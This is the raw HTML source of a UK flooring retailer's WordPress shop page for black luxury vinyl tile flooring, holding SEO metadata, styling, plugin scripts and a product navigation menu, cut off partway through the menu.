

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt/?filter_pa_brand=1995&filter_pa_room=98
body_size: 14361
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>Black LVT Flooring | Stylish and Modern | From Just £14</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Invite an essence of style into your home with black luxury vinyl tile flooring, that is not only durable but also waterproof." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Flooring Village - Top brands at the lowest, online-only prices. Over 20 years&#039; experience in laminate, engineered wood, &amp; luxury vinyl. Shop Quick-Step, Woodpecker &amp; Egger." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Black LVT Flooring | Stylish and Modern | From Just £14" />
		<meta property="og:description" content="Invite an essence of style into your home with black luxury vinyl tile flooring, that is not only durable but also waterproof." />
		<meta property="og:url" content="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt/" />
		<meta property="og:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="og:image:secure_url" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="article:published_time" content="2021-03-29T11:22:14+00:00" />
		<meta property="article:modified_time" content="2021-07-08T07:35:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Black LVT Flooring | Stylish and Modern | From Just £14" />
		<meta name="twitter:description" content="Invite an essence of style into your home with black luxury vinyl tile flooring, that is not only durable but also waterproof." />
		<meta name="twitter:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#listItem","name":"Black LVT Flooring"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#listItem","position":2,"name":"Black LVT Flooring","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#webpage","url":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/","name":"Black LVT Flooring | Stylish and Modern | From Just \u00a314","description":"Invite an essence of style into your home with black luxury vinyl tile flooring, that is not only durable but also waterproof.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/black-luxury-vinyl-tile-flooring-lvt\/#breadcrumblist"},"datePublished":"2021-03-29T12:22:14+01:00","dateModified":"2021-07-08T08:35:26+01:00"},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subcategory-products-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/subcategoryProducts.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"699e9429c7","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flooringvillage.co.uk/wp-json/wp/v2/pages/8770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://flooringvillage.co.uk/?p=8770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fblack-luxury-vinyl-tile-flooring-lvt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fblack-luxury-vinyl-tile-flooring-lvt%2F&#038;format=xml" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="wp-singular page-template page-template-sub-category-template page-template-sub-category-template-php page page-id-8770 wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
